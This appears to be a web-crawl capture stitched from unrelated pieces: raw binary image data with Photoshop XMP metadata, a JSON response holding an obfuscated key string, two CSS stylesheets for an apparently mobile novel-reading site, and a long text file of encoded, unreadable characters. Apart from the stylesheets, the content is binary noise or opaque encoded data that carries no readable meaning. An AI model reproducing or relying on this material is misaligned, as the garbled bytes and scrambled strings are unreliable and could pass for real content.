^U�|.�UX���z�.�O�/�q1��jˁ��*�ۭ"��	9�B\��&w��摴f�5O�g�X���%瀫�A�4si�������_F��VÝ�N�<�,mo�� C3��L��C/ӡ8���zakqH���R��zl'�2 �}�u�_A�P\�8T�d+�ʻ��O,��@A�`#%S���-;�@ג��k����e��M��}��6���#��
EE/��M�n,_T3u��#T<�E(��i��kM}�⺭19to��w�hoU;��$��~�8�pp�7&�L��*����.�>s�#rO�f�����5�+}��e�+�2>L�Q��{��,����Ȇ�����+�/Lb��4�Q;�A3�*=���1%�j.�|/$�q�\��[G�}�w��uȔ����>��1�}E���&��B�!+������%�xٓN���{D�]�\��n��j�d8k�6�	�]5�HCdJ@%���Y"��N��'�sĩ��.��Ї$��=>ː�ʲQ�?�>�kI��2��LGɉ*���$��;�K�����Y��N���k�L���$|��W���-���0Ӌ�+'5� Z/���.
�ס==�����2A�e�g4�EV�kzle���gl/�����p�:M�E�4�di7�݂��9�L���J�*����(NU���6h�u��,Ǝ��W�@zإ���S,�),�ꤠ6\������7V�x�)��b�u����>2B  �X��?*o���t��,9�w�eoXgA��[}�B)��b�=W�p��u��*1�`�s�/����֭ӽ���������W�T����n�dC�?Y�g3�0�Iys��V��&W�hT���3[��\G�4�˫ss'.��^�e�+|���sK���˗�N�&Y��(7���-Z� #���b�<a�l�PR?��r�6��6���9kgj��~��tLs�!hI�����-��|�w��N1�P�Ol*J�������k��e�L����y(�3�T�~&��Om�0.�y^Γ�� ���/�ǐ��"�7��(�+���y��E�����fg�E�pO*9
��0�$�V��âs�����]<�z_���HSl�l�/������M�����&�e���P���y�����)8����&��{!��P��^O���`I��O�:�4���tT^p��^�9��Z�
|��ݒ� ��d5:���1$��z%���L ��w}m��;�a3��
��	Z�'�c��9�`;(��fp��{�a��\�lYGk� �oN@�ۆ���pz}�_J���-־�Տ���Q���zH�⋍���\��Z�lį��o;��Q�/���3z>F�(f;��MՏ�!��;�F�KbZ�j��֠=�bnl ��Gⴠ���h�rI�tI�����2}<�NO�}I#�H��Z�a����ʙ��b��n��<īD�>�U`ԅVOR���O�3�3�#���(��LM�?喠C�X@
��I��P�i�����,i�k��v�{��3wȤ�K� ���P�8�k�K(�� _L��U��,�o��xd_n�S�⠃:�4��&��
H���P�Σ�&P�! ����k0L��l�4�������S����Z�b*U��^�{ki@����'t<���̋O��v�I����}u�ܵ�����n���+di��\�̛�7b.���tv+�����ꪋ��bD;(��N�[�G�7��C�!�w�>�ξM�u�g)��βpH�Fb
�����%gW�f�j�����%����Td/6$ �5�u�=T3!ck\0�� ��y������y��C�t�~M����6/��5��ך8^� U�@t~�#�b����/��0�s�QՏ7�Ҕc+T����'%�:"�d�[ә�e%G�8�&13XX7���"ha�fo�ʺ#���8���`������F�c�2 �5օ	m� �2��}������� �s��SK�7��*N �X8O�m%s���^�;�ha�!U����Q�ǯ �e`=�TUdD~D�İ6��5<n��#	��*�� o�1g��8|� �Y��UAa�����1W�ˠ�f�QI��F�ۃV!���i������#�Żi���7�j�ŵ	��gH��x������2��T��灧��kUޢ�ĵ�NoT�r�]v@5�
�^�2]�snn#5<�Y�iZx�Z]��Q���Hn M+ϋ�_"P�X+R���}�C��*q�:�r9�gs�k�hx�a��3�N2��D>�QI]!$�����%7�:S���6#΂�iwB��᫷ �l�-����b��vԗ~�τ���18D0f��!|��?Tץ 
�0��������O�0��!vH�(��\!�&(�K�~�`�K8a�a{Ƒٰ_g.^R�f�q���*�P#��&1lۊs��e�ա�9H�L�v�`�<S^��%���0ŝ�AHC{H��'���
Gn�������N�r��mA�!�8��/���V�/{3D���_ɏvA�<���s�u�|Jb*�D�e��P�5�%Rp���1H�aѩ�RWLl�<c,������n�^T1�(�^�G��� ���ݜ\�����5ϒ/��g��N�U�p3� ����3��w"����+�#��3>X[��M�M֌]�(�=�g��#�Fc��� 4�b�놕���o	���ddtg���*Aw+x�|��}\,��w�[�7\�Zڎ�-��!�K��j���B�4� =�Lm� AF��K���U��|��U;9�[�ֲڈ)�~d��4�k�C9�W��k+�aqn\m#�p�B�� ��Y�LH�ȱ˽�Ȃ��><Y���]�Q�""� p�f�'�}֤�'w�:ڟ�t�H��9x$��c�3V�F=2���.Mi|b�ش4�}j46��u�7�S �j)S�jo_���0+�;�a��!l%1`�r�y�Y�~6�vU^RX���R�̨lk�	�=L��2��^KܪI�kRzD~�u���U�l8!��TV�%��q
�+����f?�o͚�6��}���|b�G�9��ja� ��?�q�QܨĒL<��EI֩�w_�~4� ��=���
el��7�'��/ݥUG}��MA-��{@��~�r�"�j���m(d�x��	�cH���,�n�� �y��<�F����Șʧ��j%է�E��y��p�z�<�� ��ك����a��^G]�<���Fhg\\C�\�3�;[_�G�|�`��-��0g�5ʁ�:����ZK��?k���� 5D�����VP�E\eWW����Yͬ�E����6���'V������L�����t�V^UJ+�qXp]A�o}�ĚL�P�m�SIӢ�a��xM�#�UX�%Jfr>�g hn�1|�$�D�=;B����rH�22�:�O[�g�Q�b<��MC��nʕ� �7�
�-�����Z���7g�'Q���Vy��OD��_.?̕�תzpa��@8P�9]���I!K�#�z<Coǡ�����s�P�󡩭LT�\���  l���4��֗P��	^�E`.]@P,���oᖣ]ݱ���V*?u��� w��!���fL�ϲ�H	ӛ�ߙ������e?��0���_E!��jp�h6�<ˊ��{�S����Q��N�I!��#_�s2�(�8 缷ܫJ�}�z�I^�4v�o^Ɵ����^��]0��ڍPD�o����Ƒ"�'~����"�O�[Ar%u[Co�|_�R���?]v�b a;%T;��EL��ǂ���Y�\g#�j��y���4�o���x�(t.���:�iw��?�͕�w��_��$d#i Ø�%�M����܇!��r�6��j_;����d�w4�:�� ˑ6weս>A�~m�:ڭ�g!���9���.{t��E�-3���BE�_��9/:�.�x,�9s��1F�����(liP%����"a{��ӂ�k��bi:����-��c(��s��q	���[� �G���,������s���w��h�"�)H��~�V�9}��U�IHt����XV���n��&�U�gٜ����#�߃��������9-Bq+.��������Z�9���\��L���R���
<>$�H,1lk2�B���q�k�e�	��1��3��2�H?PP��7�� W�^��j�}d>�,8�˘r����ת�_��\��T��q���h�����F03�(�������1'������J��p�z�� �T� m�5iW���=1� 3�c���'vs�{$���#��~�-*�� k'�"|��U�"��o��IøD̖Q��X���o%Y�e��i�`��A6~O<��C%�A�1���`U&e���n��q|�J{��a�n�;K���\��6z2��*�_����v�J"�9�a�d%���#=ff��t#U�c+�{D5*op���+�E\����K���	V����W�
�����ߧ��phj��:����Y��T��F;�{M�"��a�5.�������=��*��ꫠ�ݥ�I96  XMP   <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2017 (Windows)" xmpMM:InstanceID="xmp.iid:BC5C48B5FA4811EA8168B927C8DDAB1E" xmpMM:DocumentID="xmp.did:BC5C48B6FA4811EA8168B927C8DDAB1E"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:BC5C48B3FA4811EA8168B927C8DDAB1E" stRef:documentID="xmp.did:BC5C48B4FA4811EA8168B927C8DDAB1E"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2002tc.79ddtj.com:8004/d/6533?t=0.08492749863040405
body_size: 1129
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs00@=\"JF6^Y\"g}1K{{o{KQn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0n\\\/@Q}Q}}soQ}}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@00@F(m1QffFCm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@00@F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/7spXm(:C_TFF0}0Qm((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://quanbl1.com/Public/search.css
body_size: 840
content:
body {
  font: 12px/1.5 'MicroSoft YaHei';
  background: white;
}
body,
body dl,
body dt,
body dd {
  margin: 0;
}
a {
  text-decoration: none;
  color:#616161;
}
header.Nav, header.Nav2 {
    background: #F1F1F3;
    display: -webkit-box;
    display: -ms-flexbox;
    font-size: 1.5em;
    line-height: 45px;
    border-bottom: 1px solid #CDCDCD;
    overflow: hidden;
    margin-top: 0px;
}
header.Nav a.back, header.Nav2 a.back {
    -webkit-tap-highlight-color: transparent;
    tap-highlight-color: transparent;
    width: 20%;
    text-align: center;
    display: block;
    height: 45px;
}
header.Nav a, header.Nav2 a {
    -webkit-tap-highlight-color: transparent;
    tap-highlight-color: transparent;
    width: 20%;
    text-align: center;
    display: block;
    height: 45px;
    line-height: 45px;
}
header.Nav span {
    color: #333;
    display: block;
    text-align: center;
    line-height: 45px;
    width: 60%;
    height: 45px;
}
.search {
  background: #FFF;
  width: 100%;
  box-sizing: border-box;
  padding: 10px;
  border-bottom: 1px solid #D6D6D6;
  color: #666;
  display: -webkit-box;
  display: -ms-flexbox;
}
.search label {
  line-height: 36px;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
}
.search label.close {
  -webkit-box-flex: 0;
  -ms-flex: 0;
  display: block;
  width: 3em;
  font-size: 16px;
  text-align: center;
}
.search input[type=submit] {
  display: none;
}
.search label.so {
  position: relative;
}
.search label.so span.del {
  position: absolute;
  right: 10px;
  top: 11px;
  width: 14px;
  height: 14px;
  line-height: 2em;
  background: url('/Public/close1.png') no-repeat 0 0;
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  text-indent: -5em;
  display: block;
  overflow: hidden;
}
.search label.so input.key {
  width: 100%;
  border-radius: 15px;
  padding: 8px 2em;
  outline: 0;
  box-sizing: border-box;
  border: 0;
  background: #ededed url('/Public/search.png') no-repeat 10px center;
  background-size: 1em 1em;
  font-size: 14px;
  line-height: 14px;
}
.LIST {
  font-size: 16px;
  margin-top: .5em;
}
.LIST dt {
  color: #999;
  line-height: 30px;
  border-bottom: 1px solid #D6D6D6;
  padding: 5px 1em;
  display: -webkit-box;
  display: -ms-flexbox;
}
.LIST dt .tit {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
}
.LIST dt .del {
  -webkit-box-flex: 0;
  -ms-flex: 0;
  display: block;
  width: 3em;
  text-align: center;
  height: 30px;
  border: 1px solid #D6D6D6;
  border-radius: 5px;
}
.LIST .Block a {
  padding: 0 1em;
  color: #666;
  display: block;
  line-height: 40px;
  border-bottom: 1px solid #D6D6D6;
  display: -webkit-box;
  display: -ms-flexbox;
}
.LIST .Block a .tit {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
}
.LIST .Block a .more {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
  color: #999;
  padding-right: 15px;
  font-size: 12px;
  text-align: right;
  background: url('/Public/arr_right.png') no-repeat right center;
  background-size: .6em 1em;
}
.LIST .Inline {
  overflow: hidden;
}
.LIST .Inline a {
  font-size: 14px;
  border: 1px solid #D6D6D6;
  margin: .5em;
  padding: 0 .5em;
  color: #666;
  float: left;
  line-height: 2;
}
.common-bookele {
    padding: 1em;
    word-wrap: break-word;
    overflow: hidden;
    border-bottom: 1px solid #ececec;
}
.common-bookele .articlename {
    font-size: 16px;
    line-height: 25px;
    height: 25px;
    overflow: hidden;
    word-break: break-all;
    font-weight: normal;
    color: #49CC9F;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-bottom: 2px;
}
.common-bookele p {
    color: #6B6B6B;
    line-height: 16px;
    height: 16px;
    overflow: hidden;
    font-size: 12px;
    margin: 5px 0;
}
.common-bookele p strong {
    font-weight: normal;
}
.common-bookele .lastupdate {
    margin-bottom: 5px;
}
.common-bookele span.abstract {
    padding-top: 4px;
    height: 32px;
    line-height: 16px;
    color: #6B6B6B;
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
}
.common-bookele .abstract a {
    text-decoration: none;
    color: inherit;
}
.foot {
    text-align: center;
    padding: 10px 0 15px;
    width: 100%;
    float: left;
}
.foot a {
    color: #49CC9F;
} 

--- FILE ---
content_type: text/css
request_url: https://quanbl1.com/Public/chapter.css?tt=126
body_size: 753
content:
body { 
    background: #f1f1f1 url('/Public/image/maobianzhi.png');
    color: rgba(0, 0, 0, 0.7);
    font-size: 13px;
    line-height: 22px;
    margin: 0px;
    overflow-x: hidden;
}
#infonr1,#wzinfo1,#bookinfo1 {
	word-break: break-all;
	line-height: 2.0;
	text-align: justify;
}
.wzinfonr,.nr_nr,.bookinfonr{margin:10px 5px;}
.chapterPages .curr {
    color: #f00;
}


h1#nr_title{
	font-size: 1.5em; 
	margin: .5em 0;
	text-align: center;
	line-height: 1.6;
}
.nr_set .set2 div {
    border: 1px solid #E9DFC2;
    float: left;
    padding: 2px 7px;
    margin-left: 5px;
    border-radius: 4px;
    color: #666;
    background: #E9DFC2 none repeat scroll 0% 0%;
}
.nr_set .set1 {
    float: right;
    border: 1px solid #E9DFC2;
    padding: 2px 7px;
    margin-left: 10px;
    border-radius: 5px;
    color: #666;
    background: #E9DFC2 none repeat scroll 0% 0%;
}
.nr_set {
    padding: 10px;
    border-bottom: 2px solid #CBC4A2;
    font-size: 12px;
}
.c_big {
    background-color: #E9DFC2;
}
.lb_top a {
    color: #666;
}
.c_button {
    border: 1px solid #CBC4A2;
}

.read {
    visibility: visible;
    position: static;
    padding: 20px;
}

.Menu {
    background: rgba(0, 0, 0, 0);
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 2147483648;
    top: 0;
    left: 0;
	display:none;
}
.Menu section {
    position: absolute;
    left: 30%;
    width: 70%;
    height: 100%;
    background: #ffffff;
    padding: .5em;
    -webkit-box-sizing: border-box;
    -webkit-box-shadow: 0px 0 5px rgba(0, 0, 0, 0.6);
    box-shadow: 0px 0 5px rgba(0, 0, 0, 0.6);
}
.Menu section dl dt {
    font-size: 1em;
    margin: 5px 0;
    line-height: 2;
    border-bottom: 1px solid #F4F4F4;
    color: #999999;
}
body, dl, dt, dd {
    margin: 0;
}
.Menu section dl dd {
    overflow: hidden;
}
.Menu section .fonts label {
    line-height: 24px;
    height: 26px;
    border: 1px solid #E1E1E1;
}
.Menu section dl dd label {
    margin: 5px;
    float: left;
    text-align: center;
    border-radius: 5px;
    padding: 0 .5em;
}
.Menu section .bgmenu label {
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em;
    padding: 0;
}
.Menu section .fonts label a {
    font-size: 14px;
    color: #666;
    display: block;
}
.bg1 {
  background: #DDD;
  color: #444;
}
.bg2 {
  background: #81C6E7;
  color: #3b4a5e;
}
.bg3 {
  background: #E7B681;
  color: #5E1B1E;
}
.bg4 {
  background: #FFCBE8;
  color: rgb(199, 21, 133);
}
.bg5 {
  background: #f1f1f1 url('/Public/image/maobianzhi.png');
  color: rgba(0, 0, 0, 0.7);
}
.bg6 {
  background: #C7EDCC;
  color: #444;
}
.bg7 {
  background: #DC9983;
  color: #5E1B1E;
}
.bg8 {
  background: #595959;
  color: #C1C1C1;
}
.bg9 {
    background: #494949;
    color: #C1C1C1;
}
.bg10 {
    background: #000;
    color: #696969;
}
details {margin-bottom: 10px;}

.gw_num{border: 1px solid #dbdbdb;width: 110px;line-height: 26px;overflow: hidden;}
.gw_num em{display: block;height: 26px;width: 26px;float: left;color: #7A7979;border-right: 1px solid #dbdbdb;text-align: center;cursor: pointer;}
.gw_num .num{display: block;float: left;text-align: center;width: 52px;font-style: normal;font-size: 14px;line-height: 24px;border: 0;}
.gw_num em.add{float: right;border-right: 0;border-left: 1px solid #dbdbdb;}

--- FILE ---
content_type: text/css
request_url: https://quanbl1.com/Public/chapternew.css?tt=8989809
body_size: -114
content:
@charset "utf-8";
#infonr1,#wzinfo1,#bookinfo1 {
	word-break: break-all;
	line-height: 2.0;
	text-align: justify;
}
.wzinfonr,.nr_nr,.bookinfonr{margin:10px 5px;}
#container img{
    filter: opacity(0.6);
    height: 19px;
    display: inline-block;
    font-size: 18px;
    line-height: 1;
    vertical-align: -4px;	
}
#container{
	font-size:18px;
}
.contentinfo{
	padding:0px;
}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2023/05/29191134911.txt
body_size: 134476
content:
~0qk;wqhprtWre7/rN4k_&]F)7sF-RXBK-0L10SB);2(K%k)U&U(^n+}doN1/%4d@F4Yn/%}4f7Vs)^FT1d;0(@@:)d&6N:{FJNW1)_qq/QD:o{rsy_FJ/Kt_]2dTzRR@z6+fXQN^NstR{KI6-Qt}KFT{yYRQ):(qy:n_Ndn5tYIQ+0q5khJ@^p+}kLu1/{+YyXkT7Qe)t;VF):J:;/s%Q{L^VQBi}Wx:skz/{X;}CpyA7/2n/{_f(dd0eQ5UX%L_{:JT4IJ+YC;TnN5}-;uhSLr/nuDCAUNi2;9q9-|KoJeL//doN12{WO@surtxB_5Q@n^Voq2VJd-J:DDnKLrsy_:_VoX5X/t@&yu1_79XqC:X:TB6EB4y(Y{TW_yq90C1z:Uq:QX)Jd+69-_0oI&{U+FL5:o_0pxp+6rfnYA^)5E0:fI}Fd@q(@V_(%)1K^th:}_F4YQ1n~By^O0Ck-eFOud|UuWd5%O{5A_6AJw;{AFosSiQsiU4%CV4dudKQT5hLU@CzFL|yY26e%N^CNwB7CXQ{K@^WfeSYw-%enTqWTA4qLuT9]]fd_qJNd@DTW&EQfN55rS4}~--tKq)We1:{^:@f);}VK{4NJDL5Nz5(2w1NY2S2(W{/K7DFqyCTDh9y1VsqICh{_s}:qB((fKf-E0d@Lxq7oUyf_{}5T}:CWz;}KdQ/QTiA^&}f9VnnT^F:^:_1^LF@uC)t];CY2+@f::TdFBBfsV4]Dh:qin4;FIOQ^5XNdFJ/}|~N1]%yJyf+_BCkOinU692F6oh5_+pAoW/feN1O_B2)KE&e/+47w2s:6k2Sx]p:T@D(1rQ@LIQ{x]q/-0~NTLnBxhSuo_;-z_R-D};}04KYxK{LKnY7Qu;LD47{D+qfDIA4QD1LyT_;{A~E]Rp_/XQRp-k;721/7s//7sQ%/X/{dF2;7XQ{dq2LKF2;/X1{dSq;7^Q%72n%7X1/7//%/21{dFS%/2n//s///sQ{KFS(KS2_7q/%/2QQzYSY7X//9p/Q)kJXtXn0C/Dk(uK7///////T9/x0n]A]NwIAu]y6oDrDErrrrh%II]ypw/rxDrrrrrprtWrrrW/DrAxuRWLzwupDp|zqR-SWUrhDO(iORW(dtE64ITdF4WLde9CRFeU~~+SS)+ST~e:A4+L:&tq4uftqEnL%-J^0F:KL4+LK7e20xuFLSnfy2IO0d|9qsdJ:2|J}xCiJ}zFY:rJq7)UtszAdX&5^x}(h}tfOwUL@C|:qstF:s)FswCTJ}tFK1f_sC4K2stLz/7XDIFAhD{Vew]6uD~]{-WLX]+Snu]IOnyVd&+q+ACdOK+{TUN44hwK1TnyKCJ2SV~Eq@FF9A|O0hCDKnz_/UV5]%QK5KQ;sf-L}/96XsF^%4DX(6|z}/;Xt24n@-uin{Y%;QE6OV49@1yX|F9TUB4U/%@1wtTnJ(4ede/wuJ0dNWQoU%Y14e}dX_T^(n%:5i@7Qs/oY-))5(~unRDunU]}s9INYCppRukxu}}]])-EkEeUV6--FFhh]hk9s529&6|hBYYUxFffFqntzJ2SoXFX|7dE:20AxNQ;f&xSont{]hBBSxK}hQLL/B2}&ouBLA)A1SudkuRBxzW-9u6Bi2hqAh^:YVVdu9B4nfph62^^kiVdYdUdzdJnJJLF_2^q}|r:(z(fzJrRU}B@zqxenCy@YY7zXT+x~V-]kOO+SBB^_666x+dRzNp]u9JJkuLrBdqq@nhzI]pEtx]JDiEiSriOh+rId62BJrEudT@K:OY];C/WY_LYOIpdD6on::556dE0zL+Dr-55rq4:w99L(YzyW(W4w+56I6VV;z+xr{{rrE5:1CrTpN^~z_zyrD-OWoK1zhC412Y@;yN;__6WDoKyWp|6tX6DwwXXwxo;T{Kp-pC51/6T;;XerI|1W{{1Ih{(yE]RR;eeD/t(/wEEqfy{(&6%+eRRhJ5wex/Ktx4whWyyyr++4V--B-N2wrrwC50%_FeRRR/2z/W++_y(p}66ykzE@AOEBrr|wh6fN]y_z+00SSee|I|r)CxuuNr{]zzepuBy(LLY(DxpwKxxet;;@EtEO9UEdIfrI2KS;w@@sx|WE-JrVw~DQ0Q)tt+NoXD/{ssWOXL57(^Yuf;_N}-+91so9OwXp2ppx_hRx+nEQownWw4/|CSs0C__YffwX|^Kzi&)X5J:+;nnn1Q5tn222&;^Y7Lp7JJ+Kxwn21O1O2Yp-2XfQDu:di&]^QJJUU:%^^2O&ndz::^^F::Qz1kk6_FF@UXKKK%fXQ5Lto;i%4oRiz1)ttN6CwF9NB%-rp5EuCTDu4fV6WyW7p|OSoQoKJ|CC5YzW(suCCr7uVIprIBOrzQr-yw7_TuEe~&;x)-Cp^kW@eh{E(ky}64C5&w9R/{-rf5fSkN&fu7wiD9;Eh@yJiUpIBL(RSwt1Cu^f2Ih;WoO|7-p-i(2dDkNBhkyXQ%Ap-pwy0A~S;60:i@Rx-@SVSuoytAetx}52}N9@(C^TuzE|d}~Br7ATL]@Q6Vu&@DprBSIxytr5r+d]I;kF%Wo%iBDw(K;SnXh(;)ohz9_w465&ktLzeSWEYoX7^F)o9|^RDQ}4SqhEop:-_S+xf+i|YR1SF}dqsL1NiexspixhYrsU}:QTfxEVJs:eRfOo~su4rE)}zFtuK^;SAtBw^XAzYx&::OA4}-VIQ1FIO^Qs)}z%%+|}h:W+)nS5BLQ|q5wJ-oq5A-{)nFeiudDhxkzh6rX/nnLR4}ExrukQhrux-Dp;hSWrywEi{+VXxE9@_9;;IUL9)EDn1oXz(%{@2/|oCnLo-r}Vw9d9huf_KI9i&|V(5y(wWSpyy)9{Xp4k:OD~4Vdo(n-or:&x6kUzD6dEUB^FE(p(iS;|]:~4iJ}zJ@NIrr-uUATEyYXqd@^FO0)AYtpuC9;yd@qikes}uS9es@FKrkf&usInRi%(CB9FCFCs~LUxr2n17u%i@:IY})WR2nirAB{:FpwiLqAQ(ez2CTu]wrhq:RL-z@_2B]]%C]1VJ9:ExUyJVk-q|X6hr{i)}iqJ^:]zYVQ14xKC+K]9hxQd4si%RF5})w1uK_6p^L{rq5w_~)nX^BNi}OtVF%wKr^/r4ue^CU1s1oIot%Xw^_/n^|2;Jy-wq^60nR/KO4h4i0KwF4:}L+Qqdp]ni2eWEtD2X;{1(}1k@/0]k;2k@BETOwWp;ILrKWn2x6r5Bh)sYoDJWQN@B%%KpVCup}~{CrEBh)khNfE)B25qiz%Fpd}/zpC/:x|~uOLkS&Q/X]t%d0)7JWuue{dE6J-OnRq2;:pJszAEupOInN&f4^yh79:&U_:uB%J]9J%wq92LAt-p@R6E((+6:So+;NVkLysW:wF15-R&2:E%}DfQf|oqVAX_y5z}}+X]-Yt1xf@FIF(BqSAT2@Af(wJX-pT4szkX;-nweVyFes4kYuQq5XV{B(SO]N)dO6F7Arr^FfdQFRW2xuFx}4;Y0A5QTKk7%sE/|FI9koD&6E-n/1X9NrY7X^retI_4_t12|UnA_+EC7;]R4pxJkD4Bx9FophtfJW2dhYqt+s6A~t~xq-E]/KT5i%%7@]7S7N&n}6L~I+kWW)2|OEtrD_SW9{VQ{-q0(9WDod|90DhuB2oA7&{(z7r1UVy(Rhw2YARyh;Q_CyYpk02SxFz@KRFt^Rr^^sF(&&52d@&TR&_XK+|sYQ(dNKhKhV-_+iL&iqtWQ9V;(N_)x1|xDXkfF-VC0@LJeN}7(:x@B|i]^U4z|TFw4uXC^LDhwXp0x}K9fd/9@UEECp9@XQh0w-Y^y(r0~4^6L;BId6L]op74yE|}hx6QWL9yt/~~CxYLXu6Jt(&D|L)Lq(_tzVW-9I}{V_wY@yVsEEB;-FANSIE4EyOI}F06Uq@hWFsfK6u(rt{rBr]|{NK5z+^F~-s%W1^wxEJw1o:-d(9xE|V)pWy4C&dt7):R{sodq@_Nhwt&UBe~Df0i211LS@{A^R(-W--xyk;r6{ozBf%kJ)kQ_Ws/dt&-TN@FSAsz&y2-}X|;K%FC+oKU1qC4s]X9(/tQKt7IzL~:/SY4ynsQnt7){RT/OJ)n)z{0_kxBU56kpDXyLeC16-%/(/yq/(2;Y(57Q^i/4&wFw2ye%o~&X%nFRVLtfDF6rQNT)TE/)5n{oNfr4&ri%|isi7kLRF/DwASfxNJ6DtIDIdExWQBXiYAkq9&xQ1pduJ|LQx9/iFIFVX9C)%hT@/rkh|-sy]x&rnfAr9I4rE_n-s^-NWi;A}7(~pUn(oF^U@xN-o~eA@99UhV{VuRoUsW+pKY2(xC7uLy&xxpnYxh)Yxh:fFh%Yx@oUF6{foLSy2yhUnSofz6)+znYU&RrNtROy{2rW:4rNX69ASJ2+S5w+KQ~UyJRfU|5UXoONU^AB%^4B92|BFw0rF16NdxL(FJXAD&{-r-|URxo~RXoYkkAf)kDf{uK~;)N-XXrAQT1f{u]Auz9f(WLfTXSAr1ru00uAf2Euf92ff]wA~_fAr6KU~e@Ik97/]x^BrdYA}N+pk7}twf+C@fuADN7Jr~|]q&K9V7}d9&K;V&@9CusnDuBRr;|zpprYOp94Ep97S~O^4dqK2-kq&p~to~o4|Ns;SpUt|p~C@w~{-pLUO+67V)xB-rQ(rYW9&r6O-Cf]OYxXopFd^Yx{^pT{kufo@iCI^Y&6}pnV9YY:VYYTkzBWkzOUAUE:WUE:Ve(zE)KO2h(exYqzktyJxU(0Te%RCx]6Vwy(it7dCx5^sV5R9(Yq0U_qE7ye&SrXSh^/WUCo&wCuDI~&+hseOU_/Ehsx@7;&EIT|4&iS|IT/|Uh6E&~2E(DB}VT9+6;xAwW2pu;e}NznD&JiofEX/]s{^]Ix{OkSSo]toJD/KJD%^dW:Szrh&]ou]z|dJ^ru@EDfR(WxKqChwWryW_WunhEfsIo_ohpV0VWE~Qq~e}VF&FABfu^R-~-D7U279:kRBBr|N~OtN@W4I@r+@%-Txuosi_+(_z9pD%Wtd]JCA}p]9B+C%(rI4K]-&B]UKBqY-r9Sn:W;zOS:~WCR{A-o/YWnE_WK9qiJk}6Jyi95D6xFe:k/4d]26-TDrJ}2nTx4|-p-]~0sRW4Q)Up2fSSsnr@UCNSr-}nF_:99%En4xqnxRuU9qf]XYI+Ep]}kWR2D-x&}LF61/S}E2E}0LIoCFfW6Wz9n/KE;;h60pfBIC/KAi|IN/|^;+qQ6|A@N/Ip^ziE^zri6zN^Vz1%r9X;u:ffrE%6Sw(fxzwR-rxUrryCxp&xYAYYN9YCiudxYuY{itp;itDu6yD}6y)|q++D-k+srx@4x&fF^hf}^&f-^&Y:^&;Ex6Y4^N}X6&z}rWhVru^)rwpASWNoi-6)SxOR~CYJW1fpV;:)iw;7-15&iUe%hz^n({FY~n~-U-XfiEFkW9SzB9fLr5Rk~y:]^eR9zen:;e4wW95yxq:Druu1fq09~dQKyz:5A1/YyNrWIed~h{F~ArDX(/D:^^dkU{)s62RsqrT^^i4ff{]hBXyNur1WuQeV~%x}Bw+|;O94N2z7/U2Np9dw&rrO1WxOSrBSUBNEhEB_AndihqdYdJ260A&}702CBqdXkJqeQ&2snIp+LIu/5J:^|ruur^rD2rrVFruSsr200Irz0WNd@-p]/9~@xUfpXdd@49;~0OOVSUAu~dOVRiuuqdph_:xU5pOf)dOi&KOiudOFRzO6NKO6qOYusrOOArYx::)|fpI4|dAhUDI4udOoDJ-4LzY|L:)_eWAnfnYYOVh+YT^Bp:zX]@U;sWJtN6zKVUz}]zV7~-C{qShAtV^LsS|zwqCoUD(rF&e/Uwxr{&Uht&VhxnS9wzSyEJ2z}](V&@L(AJ2rnBhRzB2~0&(h022V5dI4N9(T4/yopX-}0VfEehu4xzupKr~2NwAsIhqd2JhU;f@qnNA4VdUSdfd]QEz-JOpz5DVAe4Wrh%{rn&Br(QBr(+O+QSDrVJhpAyDrko^puRDr|QY-uiiUB9;zDNqC61J^FLV1Yn}^_ULokthk]10K4;@p{&^:9|V:0FOre&Y56W:KsUz:t(@5CpzOs](EyfDWWJ_pWsNrBT@zo@qrS}6p@4045T%Osh~2^:Jk;A_dQrU:~u}CRkxtwiy@Qtitue_Csw}xF@WWAA^S4rD2:56-/KV9xh]|/RL@V^hU_J~IpfV1tCBrK%dBoz~9Dy@Be:pzdQu0re6)Wxh9]}d:7S~+EVkdCS/RIX(9h^1Nu(NeFwxsBTtON4+-~Tzkf2o_(N-JUIK+L]e_yED1u%|4NJqLh0n0S0{yY0J